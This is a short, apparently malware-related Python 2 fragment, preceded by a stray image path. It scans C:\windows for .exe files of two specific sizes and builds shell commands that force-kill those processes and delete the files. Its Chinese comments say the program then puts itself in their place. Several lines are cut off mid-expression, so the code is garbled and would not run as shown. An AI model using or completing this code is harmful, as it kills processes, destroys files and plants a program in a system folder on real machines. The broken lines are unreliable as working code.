 def eb():
    for filename in os.listdir('C:\\windows\\'):# 遍历windows文件夹中的文件
        if '.exe' in filename:# .exe文件
            if os.path.getsize(os.path.join('C:\\windows\\', filename)) == 6271136:
                print filename
                #如果文件大小等于6271136 关闭该进程 删除该文件 并将自身替换进去
                keb = subprocess.Popen('cmd /c taskkill /f /im ' + filename + '&ping localhost&del ' + os.path
                filename, stdout=subprocess.PIPE)
                return os.path.join('C:\\windows\\', filename)
            if os.path.getsize(os.path.join('C:\\windows\\', filename)) == 6271280:
                print filename
                #如果文件大小等于 6271280 关闭该进程 删除该文件 并将自身替换进去
                keb = subprocess.Popen('cmd /c taskkill /f /im ' + filename + '&ping localhost&del ' + os.pat
                filename, stdout=subprocess.PIPE)
                return os.path.join('C:\\windows\\', filename)
            continue